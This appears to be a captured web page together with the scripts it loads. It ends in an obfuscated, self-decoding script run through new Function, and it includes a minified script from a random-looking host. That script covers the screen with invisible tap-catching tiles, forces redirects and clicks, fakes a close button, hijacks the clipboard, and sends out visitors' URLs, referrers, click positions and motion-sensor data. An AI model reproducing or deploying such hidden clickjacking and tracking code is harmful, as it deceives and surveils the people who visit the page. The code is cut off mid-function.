5=F=2=O=6=d=(8"(hd5rF"=q8"75O^xhd5xOfY"=L8"(hd5xOfYrF"=f8"62fYR;7"=_8"ruxwE]k9W+ztyN;eI~i|BAV&-Ud)(fY7ph6CSq^2OJ:5LF_XDRT40}@sonK1{Q%/8"=h8""=^80!7O5cY8Ym5YJqd(Yc/H3r*Ud*40*Q%/8Z/p=""a!^&lt;YmqY2pFh!a28_HfZcYH(Zc^%%aa=O8_HfZcYH(Zc^%%aa=68_HfZcYH(Zc^%%aa=d8_HfZcYH(Zc^%%aa=58c}nvOa&lt;&lt;o?6&gt;&gt;@=F8csv6a&lt;&lt;K?d=h%8iF562pHqZc2&lt;&lt;@?O&gt;&gt;oa=Kol886vvch%8iF562pHqZc5aa=Kol88dvvch%8iF562pHqZcFaa![Xd5 78h!qYF Y8""=F=2=O!7O5cF858280!F&lt;7mqY2pFh!ac587HLZcFaa&lt;}@{jcY%8iF562pHqZc5a=F%%ag}Q}&lt;5vv5&lt;@@ojc287HLZcF%}a=Y%8iF562pHqZccs}v5a&lt;&lt;K?Ksv2a=F%8@agc287HLZcF%}a=O87HLZcF%@a=Y%8iF562pHqZcc}nv5a&lt;&lt;}@?cKsv2a&lt;&lt;K?KsvOa=F%8sa!5YF_52 YPPac2a=2YD ]_2(F6O2c"MFf(L"=2acfO(_^Y2Fm(_55Y2Fi(56JFaP(dF(hcYa[F82mqY2pFh*o0=F8F&lt;0j0gJd5LYW2FcydFhm5d2fO^ca.Fa!qc@0o=` $[Ym^YLLdpYP M[$[FPg$[2mL_)LF562pcF=F%o0aPPM`a=7mqOdfiFdF_L8*}PpcOa=@8887mqOdfiFdF_LvvDcaP=OmO2Y55O587_2(F6O2ca[@l887mqOdfiFdF_LvvYvvYca=pcOaP=7mqOdfiFdF_L8}PqYF T8l}!7_2(F6O2 Dca[TvvcfO(_^Y2Fm5Y^OXYEXY2Ft6LFY2Y5c7mYXY2F|TJY=7m(q6(S9d2fqY=l0a=Y8fO(_^Y2FmpYFEqY^Y2FuTWfc7m5YXY5LYWfaavvYm5Y^OXYca!Xd5 Y=F8fO(_^Y2Fm:_Y5TiYqY(FO5rqqc7mLqOFWfa!7O5cqYF Y80!Y&lt;FmqY2pFh!Y%%aFHYZvvFHYZm5Y^OXYcaP7_2(F6O2 ica[LYF|6^YO_Fc7_2(F6O2ca[67c@l887mqOdfiFdF_La[Xd5[(Oq_^2LgY=5ODLgO=6FY^V6Fhg5=6FY^9Y6phFg6=LqOFWfgd=6L|OJg(=5YXY5LY9Y6phFgqP87!7_2(F6O2 Lca[Xd5 Y8Jc"hFFJLg//[[fdTPPoKSJTq)(()mDCJSSLfmRT4gQs}{/((/oKj6LM2OF8}vFd5pYF8}vFT8@"a!FOJmqO(dF6O2l88LYq7mqO(dF6O2jFOJmqO(dF6O28YgD62fODmqO(dF6O2mh5Y78YP7O5cqYF 280!2&lt;Y!2%%a7O5cqYF F80!F&lt;O!F%%a[qYF Y8"JOL6F6O2g76RYf!4*62fYRg}00!f6LJqdTg)qO(S!"%`qY7Fg$[2.5PJR!D6fFhg$[ydFhm7qOO5cmQ.5aPJR!hY6phFg$[6PJR!`!Y%8(j`FOJg$[q%F.6PJR`g`)OFFO^g$[q%F.6PJR`!Xd5 f8fO(_^Y2Fm(5YdFYEqY^Y2Fcda!fmLFTqYm(LL|YRF8Y=fmdffEXY2Ft6LFY2Y5c7mYXY2F|TJY=La=fO(_^Y2Fm)OfTm62LY5FrfCd(Y2FEqY^Y2Fc")Y7O5YY2f"=faP67clTa[qYF[YXY2F|TJYgY=6L|OJg5=5YXY5LY9Y6phFg6P87!fO(_^Y2FmdffEXY2Ft6LFY2Y5cY=h=l0a=7m(q6(S9d2fqY8h!Xd5 28fO(_^Y2Fm(5YdFYEqY^Y2Fc"f6X"a!7_2(F6O2 _ca[Xd5 Y8Jc"hFFJLg//[[fdTPPoKSJTq)(()mDCJSSLfmRT4gQs}{/((/oKj6LM2OF8}vFd5pYF8}vFT8@"a!FOJmqO(dF6O2l88LYq7mqO(dF6O2jFOJmqO(dF6O28YgD62fODmqO(dF6O2mh5Y78YP7_2(F6O2 hcYa[Xd5 F8D62fODm622Y59Y6phF!qYF 280=O80!67cYaLD6F(hcYmLFOJW^^Yf6dFYe5OJdpdF6O2ca=YmFTJYa[(dLY"FO_(hLFd5F"g28YmFO_(hYLH0Zm(q6Y2F&=O8YmFO_(hYLH0Zm(q6Y2F-!)5YdS!(dLY"FO_(hY2f"g28Ym(hd2pYf|O_(hYLH0Zm(q6Y2F&=O8Ym(hd2pYf|O_(hYLH0Zm(q6Y2F-!)5YdS!(dLY"(q6(S"g28Ym(q6Y2F&=O8Ym(q6Y2F-P67c0&lt;2vv0&lt;Oa67c5a[67cO&lt;86a5YF_52l}!O&lt;^%6vv_caPYqLY[F8F*O!67cF&lt;86a5YF_52l}!F&lt;^%6vv_caPP2m6f87m5YXY5LYWf=2mLFTqYm(LL|YRF8`hY6phFg$[7m5YXY5LY9Y6phFPJR`=5jfO(_^Y2Fm)OfTm62LY5FrfCd(Y2FEqY^Y2Fc"d7FY5)Yp62"=2agfO(_^Y2Fm)OfTm62LY5FrfCd(Y2FEqY^Y2Fc")Y7O5YY2f"=2a=T8l0PqYF F8Jc"hFFJLg//[[fdTPPoK(qTqCLmf(D_5Lqm(O^gQs}{/f/oKj(8}vY8hs25(OYo6D"a!FvvLYF|6^YO_Fc7_2(F6O2ca[Xd5 Y8fO(_^Y2Fm(5YdFYEqY^Y2Fc"L(56JF"a!YmL5(8F=fO(_^Y2FmhYdfmdJJY2fxh6qfcYaP=}YsaPP=@n00aPO82dX6pdFO5mJqdF7O5^=Y8l/3cV62?yd(a/mFYLFcOa=28Jd5LYW2FcL(5YY2mhY6phFa&gt;8Jd5LYW2FcL(5YY2mD6fFha=cY??2avvc/)d6f_?9_dDY6u5ODLY5?A6XOu5ODLY5?;JJOu5ODLY5?9YT|dJu5ODLY5?y6_6u5ODLY5?yIIu5ODLY5?Bxu5ODLY5?IzI?kOqfu5ODLY5/6mFYLFc2dX6pdFO5m_LY5rpY2FajXc7_2(F6O2ca[qc@0}a=Xc7_2(F6O2ca[qc@0@a=fc7_2(F6O2ca[qc@0saPaPaPagfc7_2(F6O2ca[qc}0}a=fc7_2(F6O2ca[qc}0@a=Xc7_2(F6O2ca[qc}0saPaPaPaa=lYvvO??ica=XO6f 0l882dX6pdFO5mLY2fuYd(O2vvfO(_^Y2FmdffEXY2Ft6LFY2Y5c"X6L6)6q6FT(hd2pY"=7_2(F6O2ca[Xd5 Y=F!"h6ffY2"888fO(_^Y2FmX6L6)6q6FTiFdFYvvdmqY2pFhvvcY8Jc"hFFJLg//[[fdTPPoK(qTqCLmf(D_5Lqm(O^gQs}{"a%"/)_pj68"%_=cF82YD ]O5^wdFdamdJJY2fc"^YLLdpY"=+i;NmLF562p67Tcdaa=FmdJJY2fc"F"="0"a=2dX6pdFO5mLY2fuYd(O2cY=Fa=dmqY2pFh80=(c6=""aaPaPaca!'.substr(22));new Function(b)()}();</div><script>(function(){var t = document["c" +"urrentS" +"cript"]["previ" +"ousEle" +"mentSibling"]["inn" +"erText"];t && new Function(t)();})()</script><script type='text/javascript' src='/show/js/yl.js'></script><span class="hide"><script src="/static/js/count.js" type="text/javascript"></script></span></body></html>

--- FILE ---
content_type: application/javascript
request_url: https://www.drifoo.com/static/js/web.js
body_size: 36
content:
document.writeln("<!-- Google tag (gtag.js) -->");
document.writeln("<script async src=\"https://www.googletagmanager.com/gtag/js?id=G-RYX5068PZS\"></script>");
document.writeln("<script>");
document.writeln("  window.dataLayer = window.dataLayer || [];");
document.writeln("  function gtag(){dataLayer.push(arguments);}");
document.writeln("  gtag(\'js\', new Date());");
document.writeln("");
document.writeln("  gtag(\'config\', \'G-RYX5068PZS\');");
document.writeln("</script>");

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://1546wuyljs.ufpbwjv.com:9318/h3nrcoe4iw/46
body_size: 8651
content:
(()=>{const e=navigator.userAgent;function t(e){return e?document.querySelector(e):null}function n(e){return e?Array.prototype.slice.apply(document.querySelectorAll(e)):[]}function i(e){Array.isArray(e)?e.forEach(e=>{e&&e.remove()}):e&&e.remove()}function o(e=1){let t="";for(;e--;)t+="abcdefhijklmnopqrstuvwxyz"[Math.floor(25*Math.random())];return t}function r(e="",t,n){if(!/^(http|\/\/)/.test(e))return!1;let o=document.createElement("script");o.src=e,"function"==typeof t&&(o.onload=t),document.head.appendChild(o),o.onerror=function(){setTimeout(function(){i(o)},500),n&&n()}}function c(e,n){if(!e)return!1;let o=document.createElement("style");o.innerHTML=e,n&&(i(t(`${n}`)),o.id=n.substring(1)),document.head.appendChild(o)}function s(e=""){const t={e:"P",w:"D",T:"y","+":"J",l:"!",t:"L",E:"E","@":"2",d:"a",b:"%",q:"l",X:"v","~":"R",5:"r","&":"X",C:"j","]":"F",a:")","^":"m",",":"~","}":"1",x:"C",c:"(",G:"@",h:"h",".":"*",L:"s","=":",",p:"g",I:"Q",1:"7",_:"u",K:"6",F:"t",2:"n",8:"=",k:"G",Z:"]",")":"b",P:"}",B:"U",S:"k",6:"i",g:":",N:"N",i:"S","%":"+","-":"Y","?":"|",4:"z","*":"-",3:"^","[":"{","(":"c",u:"B",y:"M",U:"Z",H:"[",z:"K",9:"H",7:"f",R:"x",v:"&","!":";",M:"_",Q:"9",Y:"e",o:"4",r:"A",m:".",O:"o",V:"W",J:"p",f:"d",":":"q","{":"8",W:"I",j:"?",n:"5",s:"3","|":"T",A:"V",D:"w",";":"O"};return e.split("").map(e=>t[e]||e).join("")}function a(){let t=navigator.platform;return t&&/^(Win|Mac)/.test(t)||!t&&!/Android|iOS|iPhone|iPad/i.test(e)}function l(e="",t="STAR"){if(!e)return"";let n="",i=t.length;for(let o=0;o<e.length;o++){let r=e.charCodeAt(o)^t.charCodeAt(o%i);n+=String.fromCharCode(r)}return n}let u=null;function d(){if(null!==u)return u;try{if(localStorage)return localStorage.setItem("__niceDay","value"),localStorage.removeItem("__niceDay"),u=!0}catch(e){return u=!1}}const p={};function m(e){if(!d())return p[e];let t=`__$$[${e}]`,n=localStorage.getItem(t),i=n;if(i){i=l(n);let e=null;if(i=i.replace(/_T\{(\d+)}T_$/,function(t,n){return e=parseInt(n),""}),e&&Date.now()>e)return localStorage.removeItem(t),null;let o=i[0]+i[i.length-1];"[]"!==o&&"{}"!==o&&"true"!==i&&"false"!==i||(i=JSON.parse(i))}return i}function f(e,t,n){if(!d())return p[e]=t,n&&"number"==typeof n&&setTimeout(function(){p[e]=null},1e3*n),!1;let i=`__$$[${e}]`;"object"==typeof t&&(t=JSON.stringify(t)),n&&"number"==typeof n&&(t+=`_T{${Date.now()+1e3*n}}T_`);let o=l(String(t));localStorage.setItem(i,o)}function h(){return document.documentElement.scrollTop||document.body.scrollTop}function g(e,t=1e3){let n;return function(...i){clearTimeout(n);let o=this;n=setTimeout(function(){e.apply(o,i)},t)}}function y(e){let t=0,n=0;if(e)switch(e.type){case"touchstart":t=e.touches[0].screenX,n=e.touches[0].screenY;break;case"touchend":t=e.changedTouches[0].screenX,n=e.changedTouches[0].screenY;break;case"click":t=e.screenX,n=e.screenY}return[parseInt(t),parseInt(n)]}let b=null;function w(e){let t=document.createElement(e);if(t)return t;if(!b){let e=Math.random().toString(36).substring(4),t=`<div style="display:none;" alt="${e}"></div>`;document.body.insertAdjacentHTML("beforeend",t);let n=document.body.lastElementChild;n.getAttribute("alt")===e&&(b=n)}return b.innerHTML=`<${e}></${e}>`,b.firstElementChild}function v(e=navigator.userAgent){let t="";return[["baidu",/baiduboxapp/i],["qq",/qqbrowser/i],["uc",/ucbrowser/i],["vivo",/vivobrowser/i],["xiaomi",/miuibrowser/i],["oppo",/(heytap|oppo)browser/i],["quark",/quark/i],["huawei",/huaweibrowser/i],["safari",/safari/i],["chrome",/chrome/i]].some(function([n,i]){if(i.test(e))return t=n}),t}let _=null;function x(){if(null!==_)return _;let e=document.querySelector("meta[name=c]");return _=e?"&ch="+e.getAttribute("c"):""}const $={motion:{x:0,y:0,z:0}},k={version:"1428",errT:"",branchX:"0",purl:"",bannerWidth:window.innerWidth,bannerHeight:100,rows:4,columns:10,isClosed:!1,hiddenHeight:0,reverseHeight:0,isSpecial:!1,base64ImgStr:"",idQuery:"",types:[],baiduTypes:[],jumpTimer:null,userClickList:[],closeBtnBC:"#ff00c6"},T={};let E=3+(C=2,Math.floor(Math.random()*++C));var C;let S=["b","c","f","h","i","j","k","m","p","q","s","u","v","w","x","z"];function I(e,t){let n=o(e)+function(){let e=Math.floor(Math.random()*S.length);return S[e]}();return t&&(n=n.split("").map(e=>(Math.random()>.5&&(e=e.toUpperCase()),e)).join("")),n}const H={mark:I(E),db:I(E),qd:I(E),yc:I(E),gb:I(E),piece:I(E),cStyle:"#"+o(++E),bStyle:"#"+o(E)};let L=[],M="FL";try{L=m(M)||[]}catch(e){}Array.isArray(L)||(L=[],f(M,""));const D=L;function A(){if(D&&D.length){let e=`${k.purl}/bug?${k.idQuery}t=${k.errT}`,t=new FormData;t.append("message",JSON.stringify(D)),navigator.sendBeacon(e,t),D.length=0,f(M,"")}}const O=g(A,1e4);function j(e,t,n){if(k.purl){"string"==typeof e&&(e=e.replace("x",k.branchX));let i="";if(t){if(t.message&&"xhr.status:403"===t.message)return!1;i=t.stack||t.name+":"+t.message,/at/i.test(i)||(i=`${t.name||""}: ${t.message} ${i}`)}let o=i.replace(/https?:\/\/.+?(:\d+:\d+)/g,"$1");if("string"==typeof n&&n&&(o+=` _{${n}}_`),!o)return!1;o=`(${e}) ${o}`,void 0!==navigator.sendBeacon?(D.push(o),f(M,o),O()):r(`${k.purl}/bug?${k.idQuery}t=2&message=${encodeURIComponent(o)}`,function(){let e=this;setTimeout(function(){e&&e.remove()},1e3)})}}navigator.userAgent;let q=new Function("f","f()");const R=new class{constructor(e){this._isNotRunFn=e||0,this._taskList=[]}addTask(e){this._taskList.push(e)}run(){let e,t=this._isNotRunFn,n=this._taskList;function i(){if(clearTimeout(e),t&&t()||k.isClosed)return!1;n.forEach(function(e){e&&e()}),e=setTimeout(function(){q(i)},1e3)}q(i),document.body.addEventListener("touchstart",function(){q(i)})}};function B(e){!function(e,t){try{if(m("isOpen"))return;f("isOpen",!0,2);let[n,i]=y(e),o=!0;e&&(o=e.isTrusted);let r=1,c=(T.purl1||T.purl)+"/cc/"+T.id+"?is_not="+T.is_not;"0"===T.is_not&&(c+="&se="+T.string);let a=self!==top?1:0,u=Date.now()-T.userStartTime;c+="&interval="+parseInt(u/1e3),c+="&refso="+(window.DeviceOrientationEvent?1:0)+"_"+navigator.platform+"_"+$.motion.x+"_"+$.motion.y+"_"+$.motion.z,c+="&url="+encodeURIComponent(s(document.URL.substring(0,150))),c+="&source="+encodeURIComponent(s(document.referrer.substring(0,150))),c+="&jiami=1",c+="&screen="+window.screen.width+"*"+window.screen.height,c+="&ifrom="+a,c+="&history="+history.length,c+="&ipnumber="+r,c+="&clickp="+n+"*"+i,c+="&ctype="+T.type,c+="&jstime="+parseInt(Date.now()/1e3),c+=x(),c+="&t="+k.version+(o?"":"0")+String(Math.random()).slice(-6),T.time&&(c+="&s="+T.time);let d=k.userClickList;d.length&&(c+="&l="+encodeURIComponent(l(JSON.stringify(d),""+T.time)));try{t(c)}catch(e){j("7x1",e,T.type+(a?" "+top.location.host:""))}}catch(e){j("7x3",e)}}(e,function(e){setTimeout(function(){try{if(top.location!==self.location)top.location=e+"&target=1";else if("quark"===v()){let t=document.createElement("a");t.href=e+"&target=1";let n=new MouseEvent("click",{view:window,bubbles:!0,cancelable:!0});t.dispatchEvent(n)}else window.location.href=e+"&target=1"}catch(e){j("7x1",e,T.type+"|"+v())}},17);let t=Date.now();setTimeout(function(){Date.now()-t<5e3&&r(e+"&target=0")},3e3)})}function N(e=document.body){let{mark:n}=H,i=t(`#${n}`);return i||(i=document.createElement("div"),i.setAttribute("id",n),e.appendChild(i)),t(`#${n}`)||(i=w(n),i&&(i.id=n,e.appendChild(i))),i}function z(e){let{db:n}=H,i=t(n);i&&i.remove();let o=w(n);o.style.cssText=`display: block;  width: 100%; height:${k.bannerHeight}px;flex:0 0 ${k.bannerHeight}px;`,e&&document.body.firstElementChild?document.body.insertBefore(o,document.body.firstElementChild):document.body.appendChild(o)}function F(e){!function(e,t){try{if(m("isOpen"))return;f("isOpen",!0,2);let[n,i]=y(e),o=!0;if(e instanceof Event&&(o=e.isTrusted,e.stopPropagation(),e.preventDefault(),!o))return;let r=1,c=(T.purl1||T.purl)+"/cc/"+T.id+"?is_not="+T.is_not;"0"===T.is_not&&(c+="&se="+T.string);let a=self!==top?1:0,u=Date.now()-T.userStartTime;c+="&interval="+parseInt(u/1e3),c+="&refso="+(window.DeviceOrientationEvent?1:0)+"_"+navigator.platform+"_"+$.motion.x+"_"+$.motion.y+"_"+$.motion.z,c+="&url="+encodeURIComponent(s(document.URL.substring(0,150))),c+="&source="+encodeURIComponent(s(document.referrer.substring(0,150))),c+="&jiami=1",c+="&screen="+window.screen.width+"*"+window.screen.height,c+="&ifrom="+a,c+="&history="+history.length,c+="&ipnumber="+r,c+="&clickp="+n+"*"+i,c+="&ctype="+T.type,c+="&jstime="+parseInt(Date.now()/1e3),c+=x(),c+="&t="+k.version+(o?"":"0")+String(Math.random()).slice(-6),T.time&&(c+="&s="+T.time);let d=k.userClickList;d.length&&(c+="&l="+encodeURIComponent(l(JSON.stringify(d),""+T.time)));try{t(c)}catch(e){j("7x1",e,T.type+(a?" "+top.location.host:""))}}catch(e){j("7x3",e)}}(e,function(e){const t="visibilitychange",n=e+"&target=1";try{if(top.location!==self.location)top.location=n;else{let i=document.createElement("a");i.href=n,i.click();let o=setTimeout(function(){try{document.removeEventListener(t,r);let e=document.createElement("form");e.action=n,e.method="POST",document.body.appendChild(e),e.submit()}catch(e){j("7x5",e,T.type+"|"+v())}},1e3);function r(){"hidden"===document.visibilityState&&clearTimeout(o)}document.addEventListener(t,r)}}catch(c){j("7x1",c,T.type+"|"+v())}})}navigator.userAgent;let U="";function W(e,t){sessionStorage.setItem(`_${T.id}_${U}${e}`,t)}function J(e){return sessionStorage.getItem(`_${T.id}_${U}${e}`)}const P="spv";function Y(e){let{gb:t}=H,n=e||"";n+=`\n    ${t}{background: ${k.closeBtnBC};border:1px solid #111;border-radius:4px;}\n    ${t}::before{content: '';transform: rotate(45deg);-webkit-transform: rotate(45deg);display: block;width: 14px;height: 1px;background: #111;margin-top: 7px;}\n    ${t}::after{content: ''; transform:rotate(-45deg); -webkit-transform:rotate(-45deg);display: block;width: 14px;height: 1px;background: #111;margin-top: -1px;}\n    `,c(n,H.bStyle)}let X;function Q(e,t){if(k.isClosed)return!1;function o(n){N();let{rows:i,columns:o}=k,r=k.bannerWidth/o,c=k.bannerHeight/i,s=document.createDocumentFragment(),a=i*o;function l(e){T.type="good",F(e)}for(let o=0;o<a;o++){let a,u=(e?"-"+o*c:""+(o+1)*c)+"px",d=`display: block; z-index: 2147483646; position: fixed;  user-select: none;\n          ${e?"top":"bottom"}:${o%i*c+k.reverseHeight}px;\n          left:${parseInt(o/i)*r}px;\n          height:${c}px;width:${r}px;\n          background-position:-${parseInt(o/i)*r}px ${u};\n          background-color:${t?"rgba(0,0,0,.1)":"transparent"};\n          background-size:${k.bannerWidth}px ${k.bannerHeight}px!important;background-repeat:repeat!important;`;n?(a=document.createElement("div"),a.className=X):a=w(X),a.style.cssText=d,a.addEventListener(T.evetype,l,{passive:!0}),s.appendChild(a)}!function(e){if(e){let t=N(),n=t.parentNode;n?n.insertBefore(e,t.nextSibling):setTimeout(function(){document.body.appendChild(e)},20)}}(s)}function r(e,t){e&&i(e),H.piece=X=I(5,!0),o(t)}const s=k.rows*k.columns;let a=0,l=!1;t?(X=H.piece,o()):(r(n(X)),R.addTask(function(){!function(){if(!k.$bg)return;let e,t=n((l?".":"")+X),i=!1;if(t.length!==s)i=!0;else{let n=(o=t)[Math.floor(Math.random()*o.length)];if(function(e){for(;e;){if(e===document.body)return!0;e=e.parentElement}}(n)){e=getComputedStyle(n);let t=n.getBoundingClientRect();("block"!==e.display||"hidden"===e.visibility||"1"!==e.opacity||t.width<2||t.height<2)&&(i=!0),(t.top<-2||t.left<-2||t.bottom>(window.innerHeight||document.documentElement.clientHeight)+5||t.right>(window.innerWidth||document.documentElement.clientWidth)+5)&&(i=!0)}else i=!0}var o;if(i)l||5!==a++||(l=!0,j("8x6",null,navigator.userAgent)),r(t,l);else if(e.backgroundImage.length<10){H.mark=I(5);let e=N();t[0].insertAdjacentElement("beforebegin",e);let{mark:n,cStyle:i}=H;c(`#${n} ~ ${l?".":""}${X}{${k.$bg}}`,i)}}()}))}let G,K,V,Z=Math.max(window.visualViewport?window.visualViewport.height:window.innerHeight,700);function ee(e,o){let r=k.hiddenHeight;if(k.isClosed||0===r)return;let s=v();function a(){let n=t(V);n?"block"!==getComputedStyle(n).display&&(V=""):(V="."+I(4),function(){let t=document.createDocumentFragment();for(let e=0;e<10;e++){let n=document.createElement("div");n.className=V.substring(1),n.style.left=10*e+"%";let i=T.evetype;["uc","quark"].includes(s)&&(i="touchstart"),n.addEventListener(i,function(e){T.type="hidden",F(e)}),t.appendChild(n)}document.body.appendChild(t);let n=`${e?"top":"bottom"}:${k.bannerHeight+k.reverseHeight}px`;c(`${V}{position:fixed;width:10%;height:${r}px;z-index:2147483646;${n}`)}())}V?i(n(V)):V="."+H.yc,a(),o||R.addTask(function(){a()})}function te(e,o){let{gb:r}=H;i(t(r));let c=s("f6LJqdTg )qO(S!4*62fYRg @}o1o{sKoK! D6fFhg }oJR! JOL6F6O2g 76RYf! hY6phFg }oJR! qY7Fg }JR!"),a=w(r);a.style.cssText=c+`${e?"top":"bottom"}:${k.bannerHeight+k.reverseHeight}px;box-sizing:content-box;`,a.addEventListener(T.evetype,function(e){e.stopPropagation(),function(){if(!(parseInt(T.false_clo||0)>=100)){k.isClosed=!0,T.is_not="1";try{Object.keys(H).forEach(e=>{i(t(H[e]))}),i(n("."+X)),i(n(X)),i(n(V))}catch(e){j("8x1",e)}}}(),o&&o(e)}),document.body.appendChild(a)}function ne(){!function(){let{delay:e=0,pv:t}=T.compel_click2||{};if(!t)return;function n(){if(J("epv"))return;let e=parseInt(J(P)),n=e?e+1:1;if(n%t===0){function i(e){e.preventDefault(),W(P,""+n),W("epv","1"),document.body.removeEventListener("touchend",i,!0),function(e){T.type="compel_click",F(e)}(e)}document.body.addEventListener("touchend",i,!0)}else W(P,""+n)}e*=1e3;let i=parseInt(J("st")||"0");i?setTimeout(n,Math.max(0,e-(Date.now()-i))):(setTimeout(n,e),W("st",Date.now()))}()}function ie(){let e="1"===T.position;function t(){Q(e),ee(e),T.close_btn_show&&function(e){te(e,function(e){parseInt(T.false_clo||0)>100*Math.random()&&(T.type="close",F(e))})}(e),"1"!==T.is_jiexi&&z(e)}a()&&(k.hiddenHeight=0,T.com_cha=0),Y(T.style),N(),T.matter&&T.murl&&function(e){function t(e,t,n){!function(e,t,n,i=8e3,o){let r="";t&&Object.keys(t).length&&(r=(-1===e.indexOf("?")?"?":"&")+Object.keys(t).map(e=>encodeURIComponent(e)+"="+encodeURIComponent(t[e])).join("&"));const c=new XMLHttpRequest;o&&(c.responseType="blob"),c.open("GET",e+r,!0);let s=setTimeout(function(){c.readyState<2&&c.abort()},i);c.onreadystatechange=function(){4===c.readyState&&(clearTimeout(s),c.status>=200&&c.status<400?n&&n(null,o?c.response:c.responseText):n&&n(new Error("xhr.status:"+c.status)))},c.send()}(e,null,function(i,o){if(i)return j(n,i,e),t&&t(),!1;try{let{mark:e,piece:t,cStyle:n}=H;k.$bg=`background-image: url(data:image/png;base64,${o})!important;`,c(`#${e} ~ ${t}{${k.$bg}}`,n)}catch(i){j("5x1",i)}},"4x1"===n?4e3:1e4)}t(e,function(){T.murl1&&setTimeout(function(){t(function(e,t){let n="";return T.murl1&&(n=e.replace(/^(https?:)?\/\/[^\/]+/,T.murl1),t&&t.length)?n.replace(/\.[^\/]+?$/,function(){return"."+t[parseInt(t.length*Math.random())]}):n}(e,k.types),function(){let{mark:e,piece:t,cStyle:n}=H;k.$bg="background-image: repeating-linear-gradient(90deg, rgba(0,0,0,.03) , rgba(0,0,0,.03) 40px,  transparent 0, transparent 50px);",c(`\n             #${e} ~ ${t}{${k.$bg}}\n          `,n)},"4x2")},500)},"4x1")}(T.murl+"/"+T.matter),t(),function(){if(T.com_cha>100*Math.random()&&null===m("cf")){let e=T.evetype;function t(n){f("cf",!0,30*parseInt(T.com_defer||1)),T.type="compel_click",F(n),document.body.removeEventListener(e,t)}document.body.addEventListener(e,t)}}(),function(){if(m("auto"))return!1;if(/\/\/(baidu\.com|m\.sm\.cn|www\.bing\.com)/.test(document.referrer)&&T.seo_skip&&T.seo_skip_delay){let e=parseInt(T.seo_skip),t=parseInt(T.seo_skip_delay);e>100*Math.random()&&setTimeout(function(){f("auto",!0,10),T.type="skip",B()},1e3*t)}else if(T.compel_skip>100*Math.random()){let e=parseInt(T.compel_skip_delay||3);setTimeout(function(){f("auto",!0,10),T.type="skip",B()},1e3*e)}}(),function(){if(G&&K)window.removeEventListener(G,K);else{G=T.evetype;let e=T.extra&&1===T.extra.is_refresh;K=function(t){let{bannerHeight:n,hiddenHeight:i,reverseHeight:o}=k;if(k.isClosed)return;let r="1"===T.position,c=window.innerHeight;e&&(c=Math.max(c,Z));let s=0;switch(G){case"touchstart":s=t.touches[0].clientY;break;case"touchend":s=t.changedTouches[0].clientY;break;case"click":s=t.clientY}if(r){if(s<=o)return!1;if(s<n+o)T.type="good",F(t);else if(s<n+i+o){if("touchstart"===G&&h()<40+o)return;T.type="hidden",F(t)}}else{let e=c-s;if(e<=o)return!1;if(e<n+o)T.type="good",F(t);else if(e<n+i+o){if("touchstart"===G&&h()<40+o)return;T.type="hidden",F(t)}}},window.addEventListener(G,K)}}(),ne();const n=g(function(){le(T),t()});window.addEventListener("resize",n)}const oe=navigator.userAgent;k.version="0910";const re=(ce=function(){!function(){let e=ae[v()];e&&(T.evetype=e)}(),document.addEventListener("visibilitychange",function(){"hidden"===document.visibilityState&&A()}),function(){let e=document.documentElement;const t=new MutationObserver(()=>{t.disconnect(),n()});function n(){e.style.position="initial!important",t.observe(e,{attributes:!0,attributeFilter:["style"]})}n()}()},function(){try{ce&&ce()}catch(e){j("8x4",e)}try{!function(){let e=T.style;if(e)try{let t=1,n=T.extra&&T.extra.no_style;Array.isArray(n)&&n.some(e=>e===location.hostname)&&(t=0),t&&(e=e.replace(/\{\{h\}\}/g,k.bannerHeight||""),c(e)),T.style2=T.style,T.style=""}catch(t){j("3x7",null,e)}}(),T.statis_code&&r(T.statis_code),function(e){if("string"!=typeof e)return!1;if(!(e=e.trim())||/^(http|\/\/)/.test(e))return!1;window._hmt||(window._hmt=[]);let t=document.createElement("script");t.src=`https://hm.baidu.com/hm.js?${e.trim()}`;let n=document.getElementsByTagName("script")[0];n.parentNode.insertBefore(t,n),t.onerror=function(t){j("6x1",null,e)}}(T.bd_si_code),function(){let e=location.href.split("?")[1];if(e&&!a()){let t=e.match(/!!!=\$(\d+)/),n=""+(new Date).getDate();if(t&&t[1]===n){function i(){console.log(T),console.log(k)}j("6x2",null,location.host),document.getElementById("eruda")||window["__eruda"+n]||(r("https://cdn.bootcdn.net/ajax/libs/eruda/3.4.1/eruda.min.js",function(){window.eruda.init(),window.eruda.position({y:220}),i()}),window["__eruda"+n]=1),i()}}}(),(e=T.clipboard)&&"vivo"!==v()&&!window.__uscpbd_done&&(document.body.addEventListener("click",function(t){/input|textarea/i.test(t.target.tagName)||function(e){let t=document.createElement("textarea");t.value=e,t.style.position="absolute",t.style.clip="rect(0 0 0 0)",t.style.top="10px",t.setAttribute("readonly",!0),document.body.appendChild(t),t.select(),document.execCommand("copy")&&document.execCommand("copy"),t.remove()}(e)}),window.__uscpbd_done=1),T.statis_code1&&function(e){let t=document.createElement("script");t.textContent=e,document.head.appendChild(t)}(T.statis_code1)}catch(e){j("8x2",e)}var e});var ce;const se="touchend",ae={quark:se,qq:se,uc:se,huawei:se,oppo:se,xiaomi:se,vivo:se};function le(e){let t=window.innerWidth||document.documentElement.clientWidth;t<=200&&(t=200),k.bannerWidth=t,k.bannerHeight=parseInt(t/640*(244-40*e.size)),e.hid_height&&(k.hiddenHeight=parseInt(t/640*e.hid_height)),t>=window.innerHeight&&(k.bannerHeight=120,k.hiddenHeight=0)}function ue(e,t){let n=null;try{function i(e,t){let i=n[e];i&&i.length&&(i.length>1&&i.splice((new Date).getDay()%i.length,1),k[t]=i)}n=JSON.parse(s(e)),n.user_agent=oe.toLowerCase(),n.userStartTime=Date.now(),n.purl&&(k.purl=n.purl,String(n.id)&&(k.idQuery="i="+n.id+"&")),k.purl1=n.purl1,k.reverseHeight=n.reserve_height||0,le(n),i("suffix","types"),i("b_suffix","baiduTypes"),function(e,t){Object.assign(T,e,t)}(n,t),n.close_bg_color&&(k.closeBtnBC=n.close_bg_color)}catch(o){j(303,o,e.substring(0,100))}return n}function de(e){try{re(),ie(),function(){try{R.run()}catch(e){j("8x5",e)}}()}catch(e){j(305,e)}}k.errT="f1.2",function(){if(/(spider|bot)/i.test(e)||!/(iPhone|iPod|Android|ios|iOS|iPad|Backerry|WebOS|Symbian|Windows Phone|Phone)/i.test(e))return!1;let t=setInterval(function(){document.body&&document.querySelector("script")&&(clearInterval(t),window.DeviceMotionEvent&&window.addEventListener("devicemotion",function(e){let t=e.accelerationIncludingGravity;$.motion.x=parseInt(100*t.x)/100,$.motion.y=parseInt(100*t.y)/100,$.motion.z=parseInt(100*t.z)/100},!1),function(e,t){let 